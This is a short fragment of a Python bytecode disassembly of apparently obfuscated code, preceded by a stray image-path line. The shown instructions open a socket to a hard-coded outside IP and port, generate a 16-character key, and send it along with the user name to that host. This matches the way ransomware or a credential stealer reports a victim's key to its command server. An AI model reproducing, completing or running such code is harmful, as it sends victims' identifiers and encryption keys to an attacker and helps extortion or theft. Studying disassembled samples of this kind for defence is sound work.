 167 LOAD_NAME 25 (client)
LOAD_ATTR 53 (connect + NULL|self)
LOAD_CONST 15 (('13.61.7.218', 55155))
CALL 1
POP_TOP
168 LOAD_CONST 16 ('')
LOAD_ATTR 55 (join + NULL|self)
LOAD_CONST 17 (<code object <genexpr> at 0x7f87954348d0, file "Py-Fuscate", line 168>)
MAKE_FUNCTION
LOAD_NAME 28 (range)
PUSH_NULL
LOAD_CONST 18 (16)
CALL 1
GET_ITER
CALL 0
CALL 1
STORE_NAME 29 (k)
169 LOAD_NAME 25 (client)
LOAD_ATTR 61 (send + NULL|self)
LOAD_NAME 13 (user)
FORMAT_SIMPLE
LOAD_NAME 15 (SEPARATOR)
FORMAT_SIMPLE
LOAD_NAME 29 (k)
FORMAT_SIMPLE
BUILD_STRING 3
LOAD_ATTR 63 (encode + NULL|self)
CALL 0
CALL 1
POP_TOP
170 LOAD_NAME 25 (client)
LOAD_ATTR 65 (settimeout + NULL|self)
LOAD_CONST 19 (600)
CALL 1
POP_TOP